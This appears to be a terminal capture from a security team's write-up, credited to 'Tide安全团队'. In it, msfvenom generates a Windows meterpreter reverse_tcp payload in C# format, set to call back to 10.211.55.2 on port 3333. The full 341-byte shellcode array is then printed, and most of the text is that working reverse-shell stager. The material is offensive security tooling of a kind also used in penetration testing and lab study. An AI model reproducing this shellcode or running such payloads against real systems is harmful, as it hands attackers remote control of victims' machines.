 # xysoul @ SecPlusDeMac in ~/Downloads/payload [22:02:24] C:130
$ msfvenom  -p windows/meterpreter/reverse_tcp  -f csharp  LHOST=10.211.55.2 LPORT=3333 -o shell_x86.csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of csharp file: 1759 bytes
Saved as: shell_x86.csharp
# xysoul @ SecPlusDeMac in ~/Downloads/payload [22:02:40]
$ cat shell_x86.csharp
byte[] buf = new byte[341] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,
0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0xd3,0x37,0x02,
0x68,0x02,0x00,0x0d,0x05,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,
0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,
0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,
0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,
0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,
0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,
0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,
0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,
0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,
0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
Tide安全团队